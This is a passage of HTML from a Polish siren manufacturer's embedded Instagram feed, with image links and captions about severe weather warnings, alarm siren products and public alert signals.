			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/332893576_1950462365294326_8372477048563439580_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=VUyJ-s89uQMAX_q99Ge&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD3W4n9GY-9zT-kBE7W6Tvu7fTjAUcUbm_nv2esPGq1ow&amp;oe=647404A2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/332893576_1950462365294326_8372477048563439580_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=VUyJ-s89uQMAX_q99Ge&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD3W4n9GY-9zT-kBE7W6Tvu7fTjAUcUbm_nv2esPGq1ow&amp;oe=647404A2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/332893576_1950462365294326_8372477048563439580_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=VUyJ-s89uQMAX_q99Ge&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD3W4n9GY-9zT-kBE7W6Tvu7fTjAUcUbm_nv2esPGq1ow&amp;oe=647404A2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/332893576_1950462365294326_8372477048563439580_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=VUyJ-s89uQMAX_q99Ge&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD3W4n9GY-9zT-kBE7W6Tvu7fTjAUcUbm_nv2esPGq1ow&amp;oe=647404A2&quot;}">
			<span class="sbi-screenreader">⚡️🌬🌊Powodzie, wichury, pożary, trzęsie</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⚡️🌬🌊Powodzie, wichury, pożary, trzęsienia ziemi - to tylko wybrane przykłady zjawisk naturalnych, które stanowią zagrożenie dla bezpieczeństwa wielu ludzi i obiektów.

Wydarzenia w Turcji i Syrii, ale także ostatnie załamanie pogody w wielu regionach Polski dowodzą, że musimy być przygotowani na reagowanie w wielu potencjalnych sytuacjach kryzysowych.

Odpowiedzią na takie wyzwania są systemy alarmowania i ostrzegania, których podstawowym elementem są syreny.

To dzięki syrenom można szybko i skutecznie ostrzec wiele osób. Nowoczesne syreny elektroniczne są w stanie przekazywać nie tylko dźwięk, ale również komunikaty głosowe🗣

Nawet gdy zabraknie prądu, to właśnie syreny, stają się niezawodnym środkiem szybkiej, masowej komunikacji.

Przyjrzyjcie się dokładnie, w jak wielu miejscach znajdują się nasze syreny - na dachach budynków administracyjnych, mieszkalnych, w remizach, zakładach przemysłowych i w wielu innych miejscach.

Wszystko po to, aby alarmy i ostrzeżenia natychmiast 🔊 dotarły do wielu osób.

⏳Czas reakcji w takich przypadkach jest kluczowy. Każda sekunda ma znaczenie. Od tego zależy ludzkie życie i zdrowie🫂.

#trudnewarunkipogodowe #Tornado #Powódź #Tsunami #Obronacywilna #syrenaalarmowa #syrenadigitex #digitexpl #trzęsieniaziemi #strażpożarna #instapic #fireman #firefighters #strażacy #firebrigade #osp #Poland #Polska #Turcja #SłychaćNasWszędzie #WeAreHeardEverywhere #publicwarningsystem #publicalerting" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18000331645623516" data-date="1676655197">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CoxaPCMoeWv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/331767410_1231292061143308_6631585414275253445_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DY9vdy-PU6YAX9ws5-Y&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA7i2O55Mu6StD0T7u-75yLLqsXyxIt5bIFYxyzDJLr5w&#038;oe=64731F86"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331767410_1231292061143308_6631585414275253445_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DY9vdy-PU6YAX9ws5-Y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA7i2O55Mu6StD0T7u-75yLLqsXyxIt5bIFYxyzDJLr5w&amp;oe=64731F86&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331767410_1231292061143308_6631585414275253445_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DY9vdy-PU6YAX9ws5-Y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA7i2O55Mu6StD0T7u-75yLLqsXyxIt5bIFYxyzDJLr5w&amp;oe=64731F86&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331767410_1231292061143308_6631585414275253445_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DY9vdy-PU6YAX9ws5-Y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA7i2O55Mu6StD0T7u-75yLLqsXyxIt5bIFYxyzDJLr5w&amp;oe=64731F86&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/331767410_1231292061143308_6631585414275253445_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DY9vdy-PU6YAX9ws5-Y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA7i2O55Mu6StD0T7u-75yLLqsXyxIt5bIFYxyzDJLr5w&amp;oe=64731F86&quot;}">
			<span class="sbi-screenreader">❗️Do Polski zbliża się orkan #ULF 🥶. Prog</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="❗️Do Polski zbliża się orkan #ULF 🥶. Prognozowane jest załamanie pogody, w tym silny wiatr, opady, a na Bałtyku sztorm.
Uważajcie na siebie! Strażakom i wszystkim służbom życzymy, aby mimo prognoz był to bezpieczny weekend.✊" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17961095597467240" data-date="1676534709">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cot0bKXsV-Y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t51.29350-15/331141298_885237489261837_3581426552682172086_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=5K0cgkWkvp0AX9gODeS&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC4b-mb0Mu1hIkpCpXXT_8GTHsKz4O5ck6CSnike2HBbw&#038;oe=647290B4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/331141298_885237489261837_3581426552682172086_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5K0cgkWkvp0AX9gODeS&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4b-mb0Mu1hIkpCpXXT_8GTHsKz4O5ck6CSnike2HBbw&amp;oe=647290B4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/331141298_885237489261837_3581426552682172086_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5K0cgkWkvp0AX9gODeS&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4b-mb0Mu1hIkpCpXXT_8GTHsKz4O5ck6CSnike2HBbw&amp;oe=647290B4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/331141298_885237489261837_3581426552682172086_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5K0cgkWkvp0AX9gODeS&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4b-mb0Mu1hIkpCpXXT_8GTHsKz4O5ck6CSnike2HBbw&amp;oe=647290B4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.29350-15\/331141298_885237489261837_3581426552682172086_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=5K0cgkWkvp0AX9gODeS&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC4b-mb0Mu1hIkpCpXXT_8GTHsKz4O5ck6CSnike2HBbw&amp;oe=647290B4&quot;}">
			<span class="sbi-screenreader">UWAGA‼️ Aby spalić 1 paczka trzeba leżeć 8 </span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="UWAGA‼️ Aby spalić 1 paczka trzeba leżeć 8 h ‼️ Jeśli zjecie po 10 pączków możecie leżeć nawet do poniedziałku 😂😜🤫 #dobrarada #tłuścimy #dziendobry #dzieńbezograniczeń #tlustyczwartek #nieliczymykalorii #smacznego #digitexpl #slychacnaswszedzie" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17985127828888835" data-date="1676285852">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/ComZxBdNZG1/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/330839913_494163719363622_3907774397971623430_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ugemuD2nLIUAX9vGLfo&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCexlUE7qF8PrkZOWfZMGHASAGLwAUfJIRGbC3V6EtLGQ&#038;oe=6472FEA4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/330839913_494163719363622_3907774397971623430_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ugemuD2nLIUAX9vGLfo&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCexlUE7qF8PrkZOWfZMGHASAGLwAUfJIRGbC3V6EtLGQ&amp;oe=6472FEA4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/330839913_494163719363622_3907774397971623430_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ugemuD2nLIUAX9vGLfo&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCexlUE7qF8PrkZOWfZMGHASAGLwAUfJIRGbC3V6EtLGQ&amp;oe=6472FEA4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/330839913_494163719363622_3907774397971623430_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ugemuD2nLIUAX9vGLfo&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCexlUE7qF8PrkZOWfZMGHASAGLwAUfJIRGbC3V6EtLGQ&amp;oe=6472FEA4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/330839913_494163719363622_3907774397971623430_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ugemuD2nLIUAX9vGLfo&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCexlUE7qF8PrkZOWfZMGHASAGLwAUfJIRGbC3V6EtLGQ&amp;oe=6472FEA4&quot;}">
			<span class="sbi-screenreader"></span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Niech moc będzie z Wami! Miłego poniedziałku 😊

 
#produkcjasyren #syrenaalarmowa #syrenaelektroniczna #syrenastrażacka #syrenadse #polskasyrena #slychacnaswszedzie #strażpożarna #ochotniczastrazpozarna #osp #strazak #poniedziałek" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18251112307180028" data-date="1675965609">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Coc2865tBg-/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/329837461_742803887113617_4652499419059181555_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HHEo04VXo-UAX_KWvdb&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAu69gDLxzJBkbLgVuP11PLzUpxhVqCgtDKBHY5NAHAJA&#038;oe=64741E56"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/329837461_742803887113617_4652499419059181555_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HHEo04VXo-UAX_KWvdb&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAu69gDLxzJBkbLgVuP11PLzUpxhVqCgtDKBHY5NAHAJA&amp;oe=64741E56&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/329837461_742803887113617_4652499419059181555_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HHEo04VXo-UAX_KWvdb&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAu69gDLxzJBkbLgVuP11PLzUpxhVqCgtDKBHY5NAHAJA&amp;oe=64741E56&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/329837461_742803887113617_4652499419059181555_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HHEo04VXo-UAX_KWvdb&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAu69gDLxzJBkbLgVuP11PLzUpxhVqCgtDKBHY5NAHAJA&amp;oe=64741E56&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/329837461_742803887113617_4652499419059181555_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HHEo04VXo-UAX_KWvdb&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAu69gDLxzJBkbLgVuP11PLzUpxhVqCgtDKBHY5NAHAJA&amp;oe=64741E56&quot;}">
			<span class="sbi-screenreader">Elektroniczne syreny alarmowe marki digitex są ur</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Elektroniczne syreny alarmowe marki digitex są urządzeniami modułowymi. Umożliwiają przyszłą rozbudowę oraz integrację, w zależności od potrzeb Klienta.

 Najczęstsze rozbudowy dotyczą:
- 🔢modernizacji do poziomu cyfrowego,
- 🔊zwiększenia mocy syreny,
-♨️ integracji z czujnikami zewnętrznymi,
- 🔋podłączenia dodatkowego zasilania np. paneli słonecznych.

#syrenaalarmowa #syrenaelektroniczna #syrenaDSE #syrenadigitex #digitex #zasilaniesolarne #panelesłoneczne" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18013583563520167" data-date="1675251539">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CoHk-F0N7oT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/328527361_1297278814465324_7632955338901261103_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=JlMyqti9q88AX_4ntjv&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_8LFE3vh72pYB99qDRvmfPpW3it1-rzKs3VYf90WWqA&#038;oe=64731240"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/328527361_1297278814465324_7632955338901261103_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=JlMyqti9q88AX_4ntjv&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_8LFE3vh72pYB99qDRvmfPpW3it1-rzKs3VYf90WWqA&amp;oe=64731240&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/328527361_1297278814465324_7632955338901261103_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=JlMyqti9q88AX_4ntjv&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_8LFE3vh72pYB99qDRvmfPpW3it1-rzKs3VYf90WWqA&amp;oe=64731240&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/328527361_1297278814465324_7632955338901261103_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=JlMyqti9q88AX_4ntjv&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_8LFE3vh72pYB99qDRvmfPpW3it1-rzKs3VYf90WWqA&amp;oe=64731240&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/328527361_1297278814465324_7632955338901261103_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=JlMyqti9q88AX_4ntjv&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_8LFE3vh72pYB99qDRvmfPpW3it1-rzKs3VYf90WWqA&amp;oe=64731240&quot;}">
			<span class="sbi-screenreader">Kolejna na mapie Polski. Syrena alarmowa DSE-600S </span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kolejna na mapie Polski. Syrena alarmowa DSE-600S z głośnikami szczelinowymi już dba o bezpieczeństwo mieszkańców👌.

#syrena #syrenaalarmowa #syrenaelektroniczna #mazowieckie #syrenadse #bezpieczeństwo #cирены #оповещениенаселения #bezpieczenstwoprzedewszystkim #electronicsiren #alarm #alarmsystem #warning #warningsiren #publicalerting #digitex #digitexpl" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17870000507837023" data-date="1675066723">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CoCEdsPt36Y/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t51.2885-15/327611031_212107424626337_5972821616557441576_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=PiOwnlBi46cAX_5gNP8&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDJgZrov5kQWgaUT5UwTtC76kGjfi_Et5nDnLNKC14O4w&#038;oe=6473DCCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.2885-15\/327611031_212107424626337_5972821616557441576_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PiOwnlBi46cAX_5gNP8&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJgZrov5kQWgaUT5UwTtC76kGjfi_Et5nDnLNKC14O4w&amp;oe=6473DCCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.2885-15\/327611031_212107424626337_5972821616557441576_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PiOwnlBi46cAX_5gNP8&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJgZrov5kQWgaUT5UwTtC76kGjfi_Et5nDnLNKC14O4w&amp;oe=6473DCCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.2885-15\/327611031_212107424626337_5972821616557441576_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PiOwnlBi46cAX_5gNP8&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJgZrov5kQWgaUT5UwTtC76kGjfi_Et5nDnLNKC14O4w&amp;oe=6473DCCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t51.2885-15\/327611031_212107424626337_5972821616557441576_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PiOwnlBi46cAX_5gNP8&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDJgZrov5kQWgaUT5UwTtC76kGjfi_Et5nDnLNKC14O4w&amp;oe=6473DCCB&quot;}">
			<span class="sbi-screenreader">Jestem wysoko, mój dźwięk sięga daleko😎</span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Jestem wysoko, mój dźwięk sięga daleko😎" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17852278652876657" data-date="1673600407">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CnWXr99N_bl/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/325387936_893006415163975_24684469265803571_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=k4OKYt8lYtQAX_6zl2y&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCMlSmZ-lvseh1j1NvaXSOS8f_RyyKOfSkU-9tyKm1cFQ&#038;oe=647317EB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/325387936_893006415163975_24684469265803571_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=k4OKYt8lYtQAX_6zl2y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCMlSmZ-lvseh1j1NvaXSOS8f_RyyKOfSkU-9tyKm1cFQ&amp;oe=647317EB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/325387936_893006415163975_24684469265803571_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=k4OKYt8lYtQAX_6zl2y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCMlSmZ-lvseh1j1NvaXSOS8f_RyyKOfSkU-9tyKm1cFQ&amp;oe=647317EB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/325387936_893006415163975_24684469265803571_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=k4OKYt8lYtQAX_6zl2y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCMlSmZ-lvseh1j1NvaXSOS8f_RyyKOfSkU-9tyKm1cFQ&amp;oe=647317EB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/325387936_893006415163975_24684469265803571_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=k4OKYt8lYtQAX_6zl2y&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCMlSmZ-lvseh1j1NvaXSOS8f_RyyKOfSkU-9tyKm1cFQ&amp;oe=647317EB&quot;}">
			<span class="sbi-screenreader"></span>
									<img src="https://www.digitex.pl/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Przypominamy, że👇

Syreny alarmowe emitują dźwięk, który oznacza pojawienie się niebezpieczeństwa. 

📢 Sygnał modulowany trwający 3 minuty informuje o ogłoszeniu alarmu na danym obszarze
📢 Zaś 3-minutowy sygnał ciągły o jego odwołaniu.

#ogłoszeniealarmu #wciążnaczasie #dozapamiętania #syrena #syrenaalarmowa #syrenadse #systemalarmowaniaiostrzeganialudnosci #bezpieczeństwo #digitex #digitexpl #slychacnaswszedzie" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17922449267642936" data-date="1673434692">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CnRbnGJtcZi/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-waw1-1.cdninstagram.com/v/t39.30808-6/324716799_1230580617805375_6963182866961575688_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=goYZgQ-ycQMAX_bjOw4&#038;_nc_ht=scontent-waw1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAZExPZYhmEnqUUGPauRT92GpnH7cl90LeT0QwRLh9xJw&#038;oe=6472F990"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/324716799_1230580617805375_6963182866961575688_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=goYZgQ-ycQMAX_bjOw4&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAZExPZYhmEnqUUGPauRT92GpnH7cl90LeT0QwRLh9xJw&amp;oe=6472F990&quot;,&quot;150&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/324716799_1230580617805375_6963182866961575688_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=goYZgQ-ycQMAX_bjOw4&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAZExPZYhmEnqUUGPauRT92GpnH7cl90LeT0QwRLh9xJw&amp;oe=6472F990&quot;,&quot;320&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/324716799_1230580617805375_6963182866961575688_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=goYZgQ-ycQMAX_bjOw4&amp;_nc_ht=scontent-waw1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAZExPZYhmEnqUUGPauRT92GpnH7cl90LeT0QwRLh9xJw&amp;oe=6472F990&quot;,&quot;640&quot;:&quot;https:\/\/scontent-waw1-1.cdninstagram.com\/v\/t39.30808-6\/324716799_1230580617805375_6963182866961575688_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=goYZgQ-ycQMAX_bjOw4&amp;_nc_ht=scontent-